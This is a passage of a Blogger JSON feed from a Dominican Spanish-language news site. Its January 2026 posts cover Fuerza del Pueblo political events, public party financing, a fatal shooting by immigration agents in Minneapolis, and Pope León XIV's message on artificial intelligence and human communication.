x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Lsj1XGdby7tcVvzGDgoL8eXprAhnoILtz5yKNnBu8NBq6DdjWuVi37MCYHmux3_8TOGAkSMXIIzAElwVo2T7bexYlDLODNZBSBbobvwk8FQy94J9PFMNmMWyl9SY8qgQROCUQEktlBdd-OyGM-rgo8OW6qwbAJJ0DB3ViLq9JEgy033DhYivlSr1DGXP\/s2048\/20260125_143308.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Lsj1XGdby7tcVvzGDgoL8eXprAhnoILtz5yKNnBu8NBq6DdjWuVi37MCYHmux3_8TOGAkSMXIIzAElwVo2T7bexYlDLODNZBSBbobvwk8FQy94J9PFMNmMWyl9SY8qgQROCUQEktlBdd-OyGM-rgo8OW6qwbAJJ0DB3ViLq9JEgy033DhYivlSr1DGXP\/w640-h426\/20260125_143308.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELA CUCHILLA, República Dominicana (25 Enero 2026).- El presidente de la Fuerza del Pueblo juramentó al menos una veintena de nuevos miembros en el distrito municipal de La Cuchilla y Medina.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa jura fue luego de una visita en la tarde del sábado\u0026nbsp;al empresario local Domingo Suero y a su familia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELeonel estuvo compartiendo con dirigentes y comunitarios de la zona acompañado de Carolin Matos, presidenta provincial de los verdes en San Cristóbal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Seguimos trabajando y creciendo\", dijo el tres veces en mandatario dominicano.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/983432008679625963\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leonel-juramenta-al-menos-una-veintena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/983432008679625963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/983432008679625963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leonel-juramenta-al-menos-una-veintena.html","title":"Leonel juramenta al menos una veintena de miembros en la Fuerza del Pueblo de La Cuchilla y Medina "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Lsj1XGdby7tcVvzGDgoL8eXprAhnoILtz5yKNnBu8NBq6DdjWuVi37MCYHmux3_8TOGAkSMXIIzAElwVo2T7bexYlDLODNZBSBbobvwk8FQy94J9PFMNmMWyl9SY8qgQROCUQEktlBdd-OyGM-rgo8OW6qwbAJJ0DB3ViLq9JEgy033DhYivlSr1DGXP\/s72-w640-h426-c\/20260125_143308.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-604828059722925410"},"published":{"$t":"2026-01-24T10:57:00.001-04:00"},"updated":{"$t":"2026-01-24T10:57:12.176-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En el 2026 el PRM, FP y PLD recibirán 432 millones de pesos del Presupuesto General de la Nación "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe-w81l0gRYhVccQrWUVpRFaNRApcGlPsEd3JQZPlrGyfejWWm6PT9YGLjV1gvgcwsUhGVV7KPj_qNhKvoO5TS80x3rpPYUIBInJRwEgzFnMiajWstq7E2eBV5h9wF92Dzkdp7BKtArBLll3F_zb7cRvBCYrj01gaPDYx32SndXhxMp5Bg4RoThUvCkCP\/s1000\/664c06c2ebcb5_partidos.jpg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"1000\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe-w81l0gRYhVccQrWUVpRFaNRApcGlPsEd3JQZPlrGyfejWWm6PT9YGLjV1gvgcwsUhGVV7KPj_qNhKvoO5TS80x3rpPYUIBInJRwEgzFnMiajWstq7E2eBV5h9wF92Dzkdp7BKtArBLll3F_zb7cRvBCYrj01gaPDYx32SndXhxMp5Bg4RoThUvCkCP\/w640-h366\/664c06c2ebcb5_partidos.jpg.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (24 Enero 2026).-\u0026nbsp;Los\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003Etres grandes\u003C\/span\u003E\u0026nbsp;partidos pasarán de recibir 400 millones de pesos cada uno a\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E432 millones\u003C\/span\u003E, es decir,\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E32 millones de pesos adicionales\u003C\/span\u003E. Esta diferencia proviene del aumento que dispuso el Congreso, lo que significa que ellos se quedarán con 96 de los 120 millones de pesos.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERevolucionario Moderno (PRM), Fuerza del Pueblo (FP) y de la Liberación Dominicana (PLD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELo informó la Junta Central Electoral (JCE), en su resolución 1-2026.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Egran ganador\u003C\/span\u003E\u0026nbsp;con esta reforma en la\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Esentencia TSE\/0010\/2025\u003C\/span\u003E\u0026nbsp; del\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ETribunal Superior Electoral\u003C\/span\u003E\u0026nbsp;(TSE).\u0026nbsp;fue\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPaís Posible\u003C\/span\u003E\u0026nbsp;(PP), dirigido por el director del Instituto Nacional de Tránsito y Transporte (Intrant), Milton Morrison, al que se le asignaron 5.2 millones de pesos a principios del 2025, pero ahora le corresponden\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003E38.88 millones de pesos\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto, Calibri, sans-serif; font-size: 19.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/604828059722925410\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-el-2026-el-prm-fp-y-pld-recibiran.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/604828059722925410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/604828059722925410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-el-2026-el-prm-fp-y-pld-recibiran.html","title":"En el 2026 el PRM, FP y PLD recibirán 432 millones de pesos del Presupuesto General de la Nación "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBe-w81l0gRYhVccQrWUVpRFaNRApcGlPsEd3JQZPlrGyfejWWm6PT9YGLjV1gvgcwsUhGVV7KPj_qNhKvoO5TS80x3rpPYUIBInJRwEgzFnMiajWstq7E2eBV5h9wF92Dzkdp7BKtArBLll3F_zb7cRvBCYrj01gaPDYx32SndXhxMp5Bg4RoThUvCkCP\/s72-w640-h366-c\/664c06c2ebcb5_partidos.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2109366855134342676"},"published":{"$t":"2026-01-24T08:45:00.000-04:00"},"updated":{"$t":"2026-01-24T14:56:40.270-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Baleado por agentes federales matan hombre de 51 años de edad en Minneapolis "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAsrP_8IJlnneRrYuoV-nBpowXR3-2MePzi135Pl_ToBNmy_NaezJNZje42rluZ7H_Y8lrav-Nhh8znfmN7vhkY89cu7NjjFQ5AKjxaTP-leMW2xMrvErMjYuhdmwcEDd4Ize8JWFMEpz3fh-cCYaGvkzx9MXJa2AhlPHUAyvd-V5rpxI1qjOikktXayVJ\/s990\/69750a1c930f1.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAsrP_8IJlnneRrYuoV-nBpowXR3-2MePzi135Pl_ToBNmy_NaezJNZje42rluZ7H_Y8lrav-Nhh8znfmN7vhkY89cu7NjjFQ5AKjxaTP-leMW2xMrvErMjYuhdmwcEDd4Ize8JWFMEpz3fh-cCYaGvkzx9MXJa2AhlPHUAyvd-V5rpxI1qjOikktXayVJ\/w640-h426\/69750a1c930f1.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMINNEAPOLIS (24 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUn hombre de 51 años que fue baleado el sábado por agentes federales de inmigración en Minneapolis ha muerto, según un registro hospitalario obtenido por The\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAssociated Press.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa persona fue baleada en medio de las redadas migratorias del gobierno del presidente Donald Trump, informó el gobernador de Minnesota, Tim Walz. Hasta el momento, se desconocen los detalles en torno al tiroteo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2109366855134342676\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/baleado-por-agentes-federales-matan.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2109366855134342676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2109366855134342676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/baleado-por-agentes-federales-matan.html","title":"Baleado por agentes federales matan hombre de 51 años de edad en Minneapolis "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAsrP_8IJlnneRrYuoV-nBpowXR3-2MePzi135Pl_ToBNmy_NaezJNZje42rluZ7H_Y8lrav-Nhh8znfmN7vhkY89cu7NjjFQ5AKjxaTP-leMW2xMrvErMjYuhdmwcEDd4Ize8JWFMEpz3fh-cCYaGvkzx9MXJa2AhlPHUAyvd-V5rpxI1qjOikktXayVJ\/s72-w640-h426-c\/69750a1c930f1.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6661773678396622804"},"published":{"$t":"2026-01-24T08:25:00.005-04:00"},"updated":{"$t":"2026-01-24T10:59:41.898-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV en mensaje Jornada Mundial de las Comunicaciones: Preservar las voces y rostros humanos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTMBEH_5yWczvHd9WqeNwYvkwnKkzENrF4i2aG7sv5eTQKy_eLHTo67kkKrtFvGTMF6rO1IDu04c-IZegwGgkcznwQ6E6bQcbN9DoowBmzqZM2vlpkajup1-yaeElj2u2eeecTzGHqMCwPr1KLYBW8C4rNGVQPXZNnLv1BQOtVBImgTuV-bo-KacetWHm\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-24T081853.769.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTMBEH_5yWczvHd9WqeNwYvkwnKkzENrF4i2aG7sv5eTQKy_eLHTo67kkKrtFvGTMF6rO1IDu04c-IZegwGgkcznwQ6E6bQcbN9DoowBmzqZM2vlpkajup1-yaeElj2u2eeecTzGHqMCwPr1KLYBW8C4rNGVQPXZNnLv1BQOtVBImgTuV-bo-KacetWHm\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-24T081853.769.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (24 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEn su mensaje para la 60 Jornada Mundial de las Comunicaciones Sociales el Papa León XIV llama a una alianza entre responsabilidad, cooperación y educación para preservar las voces y rostros humanos\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eante los riesgos de la Inteligencia Artificial.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 18px;\"\u003E“\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003EPreservar las voces y los rostros humanos”, es el lema del Mensaje del Papa León XIV para la LX Jornada Mundial de las Comunicaciones Sociales, publicado este 24 de enero. “El rostro y la voz son rasgos únicos y distintivos de cada persona”, señala el Pontífice ante los desafíos de la Inteligencia Artificial (IA) y los nuevos retos de la comunicación. Y exhortando a una alianza de\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003Eresponsabilidad\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003Ecooperación\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003Eeducación para afrontar estos riesgos.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: times; font-size: x-large;\"\u003E“El reto -dice León XIV en el mensaje- no es tecnológico, sino antropológico. Proteger los rostros y las voces significa, en última instancia, protegernos a nosotros mismos”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa pide “no renunciar al propio pensamiento”, porque “la IA puede proporcionar apoyo y asistencia en la gestión de tareas comunicativas, eludir el esfuerzo de nuestro propio pensamiento, contentándonos con una compilación estadística artificial\", pero se \"corre el riesgo, a largo plazo, de erosionar nuestras capacidades cognitivas, emocionales y comunicativas”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESimulación de las relaciones\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY presenta el peligro de “simulación de las relaciones y de la realidad” en el mundo digital, ya que “la tecnología que explota nuestra necesidad de relación no solo puede tener consecuencias dolorosas para el destino de las personas, sino que también puede dañar el tejido social, cultural y político de las sociedades”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Esto ocurre cuando sustituimos las relaciones con los demás por relaciones con IA entrenadas para catalogar nuestros pensamientos y, por lo tanto, para construir a nuestro alrededor un mundo de espejos, donde todo está hecho «a nuestra imagen y semejanza». De este modo, nos privamos de la posibilidad de encontrar al otro, que siempre es diferente a nosotros y con el que podemos y debemos aprender a relacionarnos. Sin la aceptación de la alteridad no puede haber ni relación ni amistad”, dice León XIV en el mensaje.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EResponsabilidad, cooperación y educación\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAnte estos riesgos el Papa León XIV propone “Una posible alianza” basado en tres pilares: responsabilidad, cooperación y educación. “En primer lugar, la responsabilidad. Dependiendo de las funciones, esta puede traducirse en honestidad, transparencia, valentía, capacidad de visión, deber de compartir conocimientos, derecho a estar informado”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELlama también a cooperar: “Ningún sector puede afrontar por sí solo el reto de liderar la innovación digital y la gobernanza de la IA. Por lo tanto, es necesario crear mecanismos de salvaguardia. Todas las partes interesadas, desde la industria tecnológica hasta los legisladores, desde las empresas creativas hasta el mundo académico, desde los artistas hasta los periodistas y los educadores, deben participar en la construcción y la puesta en práctica de una ciudadanía digital consciente y responsable”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY pide que la educación sea útil para “aumentar nuestra capacidad personal para reflexionar críticamente, evaluar la fiabilidad de las fuentes y los posibles intereses que hay detrás de la selección de la información que nos llega, comprender los mecanismos psicológicos que activan, permitir que nuestras familias, comunidades y asociaciones elaboren criterios prácticos para una cultura de la comunicación más sana y responsable”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECustodiar el don de la comunicación\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Necesitamos -insiste el Pontífice- que el rostro y la voz vuelvan a representar a la persona. Necesitamos custodiar el don de la comunicación como la verdad más profunda del ser humano, hacia la que orientar también toda innovación tecnológica”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 30px 0px 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFinaliza el Santo Padre su mensaje publicado el dia de la memoria liturgica de San Francisco de Sales, agradeciendo “a todos los que trabajan por los fines aquí expuestos y bendigo de corazón a todos los que trabajan por el 